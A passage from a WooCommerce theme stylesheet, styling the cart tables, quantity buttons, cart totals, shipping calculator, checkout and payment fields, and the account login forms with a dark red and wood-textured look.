.woocommerce table.cart tfoot tr td:first-child,
.woocommerce-page table.cart tfoot tr td:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th:last-child,
.woocommerce-page table.shop_table tfoot tr th:last-child,
.woocommerce table.cart tfoot tr th:last-child,
.woocommerce-page table.cart tfoot tr th:last-child,
.woocommerce table.shop_table tfoot tr td:last-child,
.woocommerce-page table.shop_table tfoot tr td:last-child,
.woocommerce table.cart tfoot tr td:last-child,
.woocommerce-page table.cart tfoot tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table img,
.woocommerce-page table.shop_table img,
.woocommerce table.cart img,
.woocommerce-page table.cart img {
  width: 60px;
  height: 60px;
  margin: auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce table.shop_table a.remove,
.woocommerce-page table.shop_table a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page table.cart a.remove {
  font-family: 'aleoregular' !important;
  background-color: #7e1f21;
  color: #ffffff;
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  text-decoration: none;
  font-weight: 700;
  float: right;
}
.woocommerce table.shop_table a.remove:hover,
.woocommerce-page table.shop_table a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #8f292b;
}
.woocommerce table.shop_table:before,
.woocommerce-page table.shop_table:before,
.woocommerce table.cart:before,
.woocommerce-page table.cart:before {
  content: "";
  position: absolute;
  bottom: -13px;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child {
  padding-left: 0;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child {
  padding-right: 0;
}
.woocommerce table.shop_table table.ct-woocommerce-checkout-review-order-table thead,
.woocommerce-page table.shop_table table.ct-woocommerce-checkout-review-order-table thead {
  border-bottom: 1px dashed #490909;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr th,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr th {
  color: #fff;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr td,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr td {
  text-align: right;
}
.woocommerce table.shop_checkout img,
.woocommerce-page table.shop_checkout img {
  margin: inherit;
}
@media (max-width: 767px) {
  .woocommerce table.shop_checkout tr th:first-child,
  .woocommerce-page table.shop_checkout tr th:first-child,
  .woocommerce table.shop_checkout tr td:first-child,
  .woocommerce-page table.shop_checkout tr td:first-child {
    padding-left: 20px !important;
  }
  .woocommerce table.shop_checkout tr th:last-child,
  .woocommerce-page table.shop_checkout tr th:last-child,
  .woocommerce table.shop_checkout tr td:last-child,
  .woocommerce-page table.shop_checkout tr td:last-child {
    padding-right: 20px !important;
  }
  .woo-table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
  }
  .woocommerce table.shop_table thead tr th.product-thumbnail,
  .woocommerce-page table.shop_table thead tr th.product-thumbnail,
  .woocommerce table.cart thead tr th.product-thumbnail,
  .woocommerce-page table.cart thead tr th.product-thumbnail {
    display: block;
  }
  .woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
    display: block;
  }
}
.woocommerce .woo-table-responsive table.shop_table {
  overflow-x: scroll;
  overflow-y: hidden;
  display: block;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-top: 20px;
  float: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th,
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-family: geared_slabregular;
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th {
  font-size: 18px;
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-size: 23px;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount ins,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount ins {
  text-decoration: none;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr.order-total td strong,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr.order-total td strong {
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"],
.ct-checkout-totals-table input[type="radio"],
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"],
.ct-checkout-totals-table input[type="checkbox"] {
  display: block;
  float: left;
  margin-top: 6px;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label,
.ct-checkout-totals-table input[type="radio"] + label,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.ct-checkout-totals-table input[type="checkbox"] + label {
  display: block;
  font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.ct-checkout-totals-table input[type="radio"] + label .amount,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.ct-checkout-totals-table input[type="checkbox"] + label .amount {
  margin-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals h5,
.woocommerce-page .cart-collaterals .cart_totals h5 {
  text-transform: uppercase;
  text-align: right;
}
@media (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals table,
  .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
  }
  .woocommerce .cart-collaterals .cart_totals table tbody th,
  .woocommerce-page .cart-collaterals .cart_totals table tbody th,
  .woocommerce .cart-collaterals .cart_totals table tbody td,
  .woocommerce-page .cart-collaterals .cart_totals table tbody td {
    width: 100%;
  }
}
/* =Number switcher
    -------------------------------------------------------------- */
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
  width: 100px;
  text-align: center;
  margin: auto;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  width: 24px;
  height: 24px;
  background: #7e1f21;
  border: none;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  display: inline;
  padding: 0;
  margin: 0;
  position: static;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #8f292b;
}
.woocommerce #content .quantity .minus:focus,
.woocommerce #content .quantity .plus:focus,
.woocommerce .quantity .minus:focus,
.woocommerce .quantity .plus:focus,
.woocommerce-page #content .quantity .minus:focus,
.woocommerce-page #content .quantity .plus:focus,
.woocommerce-page .quantity .minus:focus,
.woocommerce-page .quantity .plus:focus {
  outline: none;
}
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page .quantity .minus {
  left: 0;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
  background: transparent;
  border: none;
  font-size: 30px;
  font-family: geared_slabregular;
  font-weight: inherit;
  display: inline-block;
  width: 50px;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  width: 52px;
  padding: 0;
  margin: 0;
  position: relative;
}
.woocommerce #content .quantity input.qty:focus,
.woocommerce .quantity input.qty:focus,
.woocommerce-page #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus {
  outline: none;
}
.product-quantity .quantity input {
  border: 1px solid green;
}
/* =Cart Collaterals
    -------------------------------------------------------------- */
.cart-collaterals {
  padding: 70px 60px;
  background: url("../images/wooden-bg.jpg") repeat center;
  margin-bottom: 70px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
@media (max-width: 480px) {
  .cart-collaterals {
    padding: 70px 15px;
  }
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
  background-color: #f5f3eb;
  color: #4a0a0a;
  position: relative;
  margin-bottom: 40px;
  margin-top: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}
.woocommerce .cart-collaterals .shipping_calculator h1,
.woocommerce-page .cart-collaterals .shipping_calculator h1,
.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2,
.woocommerce .cart-collaterals .shipping_calculator h3,
.woocommerce-page .cart-collaterals .shipping_calculator h3,
.woocommerce .cart-collaterals .shipping_calculator h4,
.woocommerce-page .cart-collaterals .shipping_calculator h4,
.woocommerce .cart-collaterals .shipping_calculator h5,
.woocommerce-page .cart-collaterals .shipping_calculator h5,
.woocommerce .cart-collaterals .shipping_calculator h6,
.woocommerce-page .cart-collaterals .shipping_calculator h6 {
  color: #4a0a0a;
  margin-bottom: 0;
  font-size: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .ct_shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator .ct_shipping_calculator {
  padding: 10px 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-family: fontawesome;
  content: "\f078";
  float: right;
  margin-top: 2px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  margin-top: 10px;
}
/* =Cart
    -------------------------------------------------------------- */
.woocommerce-cart.woocommerce-page .pg404 .hdr3 {
  text-align: center;
}
.woocommerce-cart.woocommerce-page .back-shop {
  margin-top: 40px;
}
.woocommerce-cart.woocommerce-page .cart-box .woocommerce {
  margin-top: 0px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0 0 10px;
}
@media (min-width: 991px) {
  .woocommerce-cart.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-cart.woocommerce-page .woocommerce table.cart {
    margin-top: -64px;
  }
}
.checkout-button {
  background: #b99377;
  border-color: #b99377;
  margin-top: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 30px;
  font-family: geared_slabregular;
  padding: 5px 35px;
  clear: right;
  position: relative;
}
.checkout-button:active {
  top: 1px;
}
/* =Checkout Fields
    -------------------------------------------------------------- */
.woocommerce table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce table.cart tbody tr.cart_item td.product-quantity,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce-page table.cart tbody tr.cart_item td.product-quantity {
  text-align: center;
  font-size: 30px;
}
.chosen-container .chosen-results li {
  color: initial;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  border-color: #f5f3eb;
  color: #333;
  position: relative;
}
.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p,
.woocommerce-page form.checkout_coupon p,
.woocommerce-page form.login p,
.woocommerce-page form.register p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #333;
  text-shadow: none;
}
.woocommerce form.checkout_coupon input.button,
.woocommerce form.login input.button,
.woocommerce form.register input.button,
.woocommerce-page form.checkout_coupon input.button,
.woocommerce-page form.login input.button,
.woocommerce-page form.register input.button,
.woocommerce-account form.login input.button,
.woocommerce-account form.register input.button {
  padding: 13px 10px;
}
.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register,
.woocommerce-checkout.woocommerce-page form.checkout_coupon,
.woocommerce-checkout.woocommerce-page form.login,
.woocommerce-checkout.woocommerce-page form.register {
  background-color: #900f0f;
  border-color: #900f0f;
  color: #ffffff;
  position: relative;
}
.woocommerce-checkout .woocommerce form.checkout_coupon p,
.woocommerce-checkout .woocommerce form.login p,
.woocommerce-checkout .woocommerce form.register p,
.woocommerce-checkout.woocommerce-page form.checkout_coupon p,
.woocommerce-checkout.woocommerce-page form.login p,
.woocommerce-checkout.woocommerce-page form.register p,
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label,
.woocommerce-checkout .woocommerce form.checkout_coupon a,
.woocommerce-checkout .woocommerce form.login a,
.woocommerce-checkout .woocommerce form.register a,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a,
.woocommerce-checkout.woocommerce-page form.login a,
.woocommerce-checkout.woocommerce-page form.register a {
  color: #ffffff;
  text-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon a:hover,
.woocommerce-checkout .woocommerce form.login a:hover,
.woocommerce-checkout .woocommerce form.register a:hover,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a:hover,
.woocommerce-checkout.woocommerce-page form.login a:hover,
.woocommerce-checkout.woocommerce-page form.register a:hover {
  text-decoration: underline;
}
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label {
  text-transform: capitalize;
  font-family: geared_slabregular;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text,
.woocommerce-checkout .woocommerce form.login input.input-text,
.woocommerce-checkout .woocommerce form.register input.input-text,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text,
.woocommerce-checkout.woocommerce-page form.login input.input-text,
.woocommerce-checkout.woocommerce-page form.register input.input-text {
  background-color: #ffffff !important;
  border-color: #ffffff;
  color: #490909 !important;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-ms-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-webkit-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:focus,
.woocommerce-checkout .woocommerce form.login input.input-text:focus,
.woocommerce-checkout .woocommerce form.register input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.login input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.register input.input-text:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.button,
.woocommerce-checkout .woocommerce form.login input.button,
.woocommerce-checkout .woocommerce form.register input.button,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.button,
.woocommerce-checkout.woocommerce-page form.login input.button,
.woocommerce-checkout.woocommerce-page form.register input.button {
  padding: 13px 10px;
  background-color: #440404;
  border-color: #440404;
}
.woocommerce-checkout .woocommerce form.checkout_coupon .required,
.woocommerce-checkout .woocommerce form.login .required,
.woocommerce-checkout .woocommerce form.register .required,
.woocommerce-checkout.woocommerce-page form.checkout_coupon .required,
.woocommerce-checkout.woocommerce-page form.login .required,
.woocommerce-checkout.woocommerce-page form.register .required {
  color: #ffffff;
}
.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text,
.checkout_coupon .input-text,
.checkout .login .input-text,
.woocommerce-account .input-text {
  color: #f5f3eb !important;
  background-color: #490909 !important;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  display: block;
  vertical-align: middle;
}
.woocommerce-billing-fields .input-text:-moz-placeholder,
.woocommerce-shipping-fields .input-text:-moz-placeholder,
.checkout_coupon .input-text:-moz-placeholder,
.checkout .login .input-text:-moz-placeholder,
.woocommerce-account .input-text:-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-moz-placeholder,
.woocommerce-shipping-fields .input-text::-moz-placeholder,
.checkout_coupon .input-text::-moz-placeholder,
.checkout .login .input-text::-moz-placeholder,
.woocommerce-account .input-text::-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:-ms-input-placeholder,
.woocommerce-shipping-fields .input-text:-ms-input-placeholder,
.checkout_coupon .input-text:-ms-input-placeholder,
.checkout .login .input-text:-ms-input-placeholder,
.woocommerce-account .input-text:-ms-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-webkit-input-placeholder,
.woocommerce-shipping-fields .input-text::-webkit-input-placeholder,
.checkout_coupon .input-text::-webkit-input-placeholder,
.checkout .login .input-text::-webkit-input-placeholder,
.woocommerce-account .input-text::-webkit-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:focus,
.woocommerce-shipping-fields .input-text:focus,
.checkout_coupon .input-text:focus,
.checkout .login .input-text:focus,
.woocommerce-account .input-text:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.woocommerce-billing-fields .radio,
.woocommerce-shipping-fields .radio,
.checkout_coupon .radio,
.checkout .login .radio,
.woocommerce-account .radio,
.woocommerce-billing-fields .checkbox,
.woocommerce-shipping-fields .checkbox,
.checkout_coupon .checkbox,
.checkout .login .checkbox,
.woocommerce-account .checkbox {
  display: inline-block;
  padding-left: 0;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
.checkout_coupon label,
.checkout .login label,
.woocommerce-account label {
  text-align: center;
  font-size: 20px;
  color: #4a0a0a;
}
.woocommerce #payment,
.woocommerce-page #payment {
  background: transparent;
}
.woocommerce #payment input[type=radio],
.woocommerce-page #payment input[type=radio] {
  display: none;
}
.woocommerce #payment label,
.woocommerce-page #payment label {
  text-align: center;
  font-size: 20px;
  padding-top: 40px;
  position: relative;
}
.woocommerce #payment label:before,
.woocommerce-page #payment label:before {
  content: "\f10c";
  font-family: fontawesome;
  display: inline-block;
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 0;
}
.woocommerce #payment input[type=radio]:checked + label:before,
.woocommerce-page #payment input[type=radio]:checked + label:before {
  content: "\f192";
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment ul.payment_methods input[type="radio"],
.woocommerce-page #payment ul.payment_methods input[type="radio"] {
  visibility: hidden;
}
.woocommerce #payment ul.payment_methods label,
.woocommerce-page #payment ul.payment_methods label {
  cursor: pointer;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
  border-bottom: 1px dashed #490909;
  margin-bottom: 13px;
}
.woocommerce #payment ul.payment_methods li:last-child,
.woocommerce-page #payment ul.payment_methods li:last-child {
  border-bottom: none;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  display: inline-block;
}
label.checkbox {
  cursor: pointer;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: transparent;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-bottom-color: transparent;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border: none;
}
.woocommerce-billing-fields,
.woocommerce-shipping-fields,
#order_review,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
#order_review label,
.woocommerce-account form.login label,
.woocommerce-account form.register label,
.woocommerce-billing-fields h1,
.woocommerce-shipping-fields h1,
#order_review h1,
.woocommerce-account form.login h1,
.woocommerce-account form.register h1,
.woocommerce-billing-fields h2,
.woocommerce-shipping-fields h2,
#order_review h2,
.woocommerce-account form.login h2,
.woocommerce-account form.register h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review h3,
.woocommerce-account form.login h3,
.woocommerce-account form.register h3,
.woocommerce-billing-fields h4,
.woocommerce-shipping-fields h4,
#order_review h4,
.woocommerce-account form.login h4,
.woocommerce-account form.register h4,
.woocommerce-billing-fields h5,
.woocommerce-shipping-fields h5,
#order_review h5,
.woocommerce-account form.login h5,
.woocommerce-account form.register h5,
.woocommerce-billing-fields h6,
.woocommerce-shipping-fields h6,
#order_review h6,
.woocommerce-account form.login h6,
.woocommerce-account form.register h6,
.woocommerce-billing-fields p,
.woocommerce-shipping-fields p,
#order_review p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #490909;
}
.woocommerce-billing-fields:before,
.woocommerce-shipping-fields:before,
#order_review:before,
.woocommerce-account form.login:before,
.woocommerce-account form.register:before {
  content: "";
  position: absolute;
  bottom: -22px;
  left: 0;
  width: 100%;
  height: 22px;
  background: url("../images/zickzackcheckout.png") repeat-x;
  z-index: 1;
}
@media (min-width: 991px) {
  .woocommerce-checkout.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout {
    margin-top: -67px;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error {
    margin-top: 60px !important;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error strong {
    font-weight: 400;
  }
}
.ct-checkout-title {
  z-index: 1;
  position: absolute;
  top: -60px;
  width: 100%;
  text-align: center;
  left: 0;
  right: 0;
}
.ct-checkout-title img {
  display: initial;
}
.ct-checkout-title .ct-checkout-img {
  width: 115px;
  height: 115px;
  margin: auto;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-billing {
  background: url("../images/checkout-billing-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-shipping {
  background: url("../images/checkout-shipping-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-payment {
  background: url("../images/checkout-payment.png") no-repeat;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-single {
  color: #f5f3eb;
  background: #490909;
  outline: none;
  border-color: #490909;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.2;
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,
.woocommerce-checkout .chosen-container-single .chosen-single div b {
  background-position: 2px 14px !important;
}
.woocommerce-checkout .form-row .chosen-container-single.chosen-with-drop .chosen-single div b .woocommerce-checkout .chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -16px 14px !important;
}
form.checkout table.shop_table {
  margin-bottom: 0px;
}
@media (max-width: 500px) {
  .woocommerce-billing-fields,
  .woocommerce-shipping-fields,
  #order_review {
    padding: 20px;
  }
  .ct-checkout-title {
    position: relative;
    top: 0;
  }
}
.ct-checkout-totals {
  margin: 0;
  padding: 90px 0;
  background: url("../images/wooden-bg.jpg") repeat-x center;
}
.ct-checkout-totals-title {
  text-transform: uppercase;
}
.ct-checkout-totals-table {
  width: 100%;
  font-family: geared_slabregular;
  font-size: 21px;
  padding: 10px 0;
}
.ct-checkout-totals-table th,
.ct-checkout-totals-table td {
  padding: 10px 0;
  font-weight: inherit;
}
.ct-checkout-totals-table td {
  text-align: right;
}
.ct-checkout-totals-table td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.ct-checkout-totals-table td span.amount .wc_price em,
.ct-checkout-totals-table td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.ct-checkout-totals-table th {
  font-size: 18px;
}
/* =Account
    -------------------------------------------------------------- */
.woocommerce-account form.login,
.woocommerce-account form.register {
  padding: 60px;
  text-align: center;
  margin-bottom: 90px;
}
p.myaccount_user {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.myaccount_user a {
  color: #ffffff;
  text-decoration: underline;
}
.myaccount_user > p {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
